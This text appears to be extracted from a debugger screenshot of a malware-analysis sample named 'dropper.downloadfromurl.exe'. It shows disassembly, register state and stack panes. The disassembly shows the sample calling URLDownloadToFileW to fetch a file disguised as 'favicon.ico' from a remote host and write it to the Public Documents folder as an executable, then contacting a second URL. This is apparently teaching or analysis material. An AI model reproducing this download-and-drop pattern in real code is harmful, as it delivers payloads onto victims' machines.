 008A1091 33C4 xor eax,esp
008A1093 898424 7C060000 mov dword ptr ss:[esp+67C],eax
008A109A 6A 00 push 0
008A109C 6A 00 push 0
008A109E 6A 00 push 0
008A10A0 6A 00 push 0
008A10A2 68 88328A00 push dropper.downloadfromurl.exe.8A3288 8A3288:L"Mozilla/5.0"
008A10A7 FF15 70308A00 call dword ptr ds:[<InternetOpenW>]
008A10AD 8D0C24 lea ecx,dword ptr ss:[esp] [esp]:L"Mozilla/5.0"
008A10B0 A3 88438A00 mov dword ptr ds:[8A4388],eax
008A10B5 C70424 D0070000 mov dword ptr ss:[esp],7D0 [esp]:L"Mozilla/5.0"
008A10BC C74424 04 00000000 mov dword ptr ss:[esp+4],0
008A10C4 E8 17010000 call dropper.downloadfromurl.exe.8A11E0
008A10C9 6A 00 push 0
008A10CB 6A 00 push 0
008A10CD 68 30328A00 push dropper.downloadfromurl.exe.8A3230 8A3230:L"C:\\Users\\Public\\Documents\\CR433101.dat.exe"
008A10D2 68 B8318A00 push dropper.downloadfromurl.exe.8A31B8 8A31B8:L"http://ssl-6582datamanager.helpdeskbros.local/favicon.ico"
008A10D7 6A 00 push 0
008A10D9 FF15 F4308A00 call dword ptr ds:[<URLDownloadToFileW>]
008A10DF 85C0 test eax,eax
008A10E1 75 5F jne dropper.downloadfromurl.exe.8A1142
008A10E3 50 push eax
008A10E4 68 00000040 push 40000000
008A10E9 50 push eax
008A10EA 50 push eax
008A10EB 68 A0328A00 push dropper.downloadfromurl.exe.8A32A0 8A32A0:L"http://huskyhacks.dev"
008A10F0 FF35 88438A00 push dword ptr ds:[8A4388]
008A10F6 FF15 74308A00 call dword ptr ds:[<InternetOpenUrlW>]
008A10FC 8D0C24 lea ecx,dword ptr ss:[esp] [esp]:L"Mozilla/5.0"
008A10FF C70424 C8000000 mov dword ptr ss:[esp],C8 [esp]:L"Mozilla/5.0"
LastError 00000000 (ERROR_SUCCESS)
LastStatus C000007C (STATUS_NO_TOKEN)
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
ST(0) 00000000000000000000 x87r0 Empty 0.00
ST(1) 00000000000000000000 x87r1 Empty 0.00
ST(2) 00000000000000000000 x87r2 Empty 0.00
ST(3) 00000000000000000000 x87r3 Empty 0.00
ST(4) 00000000000000000000 x87r4 Empty 0.00
ST(5) 00000000000000000000 x87r5 Empty 0.00
ST(6) 00000000000000000000 x87r6 Empty 0.00
ST(7) 00000000000000000000 x87r7 Empty 0.00
x87TagWord FFFF
x87TW_0 3 (Empty) x87TW_1 3 (Empty)
x87TW_2 3 (Empty) x87TW_3 3 (Empty)
x87TW_4 3 (Empty) x87TW_5 3 (Empty)
x87TW_6 3 (Empty) x87TW_7 3 (Empty)
x87StatusWord 0000
x87SW_B 0 x87SW_C3 0 x87SW_C2 0
x87SW_C1 0 x87SW_C0 0 x87SW_ES 0
x87SW_SF 0 x87SW_P 0 x87SW_U 0
x87SW_O 0 x87SW_Z 0 x87SW_D 0
x87SW_I 0 x87SW_TOP 0 (ST0=x87r0)
Default (stdcall) 5
1: [esp] 008A3288 dropper.downlo
2: [esp+4] 00000000 00000000
3: [esp+8] 00000000 00000000
4: [esp+C] 00000000 00000000
5: [esp+10] 00000000 00000000
<dropper.downloadfromurl.exe.InternetOpenW>]=<wininet.InternetOpenW>
Dump 3 Dump 4 Dump 5 Watch 1 Locals Struct
ASCII
7D E4 77 14 00 16 00 10 7C E4 77 ....°}äw.....|äw
5E E4 77 0E 00 10 00 88 7F E4 77 .....^äw......äw
7F E4 77 08 00 0A 00 48 7B E4 77 ....x.äw....H{äw
7F E4 77 06 00 08 00 68 7F E4 77 ....X.äw....h.äw
006FF3EC 008A3288 dropper.downloadfromurl.exe.L"Mozilla/5.0"
006FF3F0 00000000
006FF3F4 00000000
006FF3F8 00000000
006FF3FC 00000000
006FF400 00000000
006FF404 006FF528